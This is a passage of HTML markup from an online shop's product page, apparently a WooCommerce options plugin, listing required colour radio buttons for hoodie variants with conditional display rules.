		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73697b29c4b4fe0">
	<input type="radio" id="tmcp_choice_8_4_73697b29c4b4fe0" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73697b29c4b4fe0"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74697b29c4b51b0">
	<input type="radio" id="tmcp_choice_8_5_74697b29c4b51b0" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74697b29c4b51b0"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75697b29c4b5394">
	<input type="radio" id="tmcp_choice_8_6_75697b29c4b5394" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75697b29c4b5394"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76697b29c4b5567">
	<input type="radio" id="tmcp_choice_8_7_76697b29c4b5567" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76697b29c4b5567"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77697b29c4b57ad">
	<input type="radio" id="tmcp_choice_8_8_77697b29c4b57ad" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77697b29c4b57ad"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78697b29c4b5991">
	<input type="radio" id="tmcp_choice_8_9_78697b29c4b5991" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78697b29c4b5991"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79697b29c4b5bb2">
	<input type="radio" id="tmcp_choice_8_10_79697b29c4b5bb2" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79697b29c4b5bb2"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80697b29c4b5d8c">
	<input type="radio" id="tmcp_choice_8_11_80697b29c4b5d8c" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80697b29c4b5d8c"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81697b29c4b60df">
	<input type="radio" id="tmcp_choice_9_0_81697b29c4b60df" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81697b29c4b60df"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82697b29c4b62d9">
	<input type="radio" id="tmcp_choice_9_1_82697b29c4b62d9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82697b29c4b62d9"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83697b29c4b64b4">
	<input type="radio" id="tmcp_choice_9_2_83697b29c4b64b4" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83697b29c4b64b4"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84697b29c4b6699">
	<input type="radio" id="tmcp_choice_9_3_84697b29c4b6699" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84697b29c4b6699"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85697b29c4b6869">
	<input type="radio" id="tmcp_choice_9_4_85697b29c4b6869" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85697b29c4b6869"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86697b29c4b6a6d">
	<input type="radio" id="tmcp_choice_9_5_86697b29c4b6a6d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86697b29c4b6a6d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87697b29c4b6c51">
	<input type="radio" id="tmcp_choice_9_6_87697b29c4b6c51" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87697b29c4b6c51"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88697b29c4b6e57">
	<input type="radio" id="tmcp_choice_9_7_88697b29c4b6e57" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88697b29c4b6e57"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89697b29c4b7031">
	<input type="radio" id="tmcp_choice_9_8_89697b29c4b7031" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89697b29c4b7031"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90697b29c4b720d">
	<input type="radio" id="tmcp_choice_9_9_90697b29c4b720d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90697b29c4b720d"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91697b29c4b73d8">
	<input type="radio" id="tmcp_choice_9_10_91697b29c4b73d8" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91697b29c4b73d8"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92697b29c4b75ba">
	<input type="radio" id="tmcp_choice_9_11_92697b29c4b75ba" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92697b29c4b75ba"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93697b29c4b778d">
	<input type="radio" id="tmcp_choice_9_12_93697b29c4b778d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93697b29c4b778d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94697b29c4b7977">
	<input type="radio" id="tmcp_choice_9_13_94697b29c4b7977" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94697b29c4b7977"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95697b29c4b7c10">
	<input type="radio" id="tmcp_choice_9_14_95697b29c4b7c10" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95697b29c4b7c10"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96697b29c4b7df1">
	<input type="radio" id="tmcp_choice_9_15_96697b29c4b7df1" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96697b29c4b7df1"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97697b29c4b7fbd">
	<input type="radio" id="tmcp_choice_9_16_97697b29c4b7fbd" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97697b29c4b7fbd"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98697b29c4b81c2">
	<input type="radio" id="tmcp_choice_9_17_98697b29c4b81c2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98697b29c4b81c2"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99697b29c4b8507">
	<input type="radio" id="tmcp_choice_10_0_99697b29c4b8507" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99697b29c4b8507"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100697b29c4b86a7">
	<input type="radio" id="tmcp_choice_10_1_100697b29c4b86a7" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100697b29c4b86a7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101697b29c4b8818">
	<input type="radio" id="tmcp_choice_10_2_101697b29c4b8818" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101697b29c4b8818"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102697b29c4b8a5f">
	<input type="radio" id="tmcp_choice_10_3_102697b29c4b8a5f" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102697b29c4b8a5f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103697b29c4b8c70">
	<input type="radio" id="tmcp_choice_10_4_103697b29c4b8c70" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103697b29c4b8c70"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104697b29c4b8e12">
	<input type="radio" id="tmcp_choice_10_5_104697b29c4b8e12" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104697b29c4b8e12"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
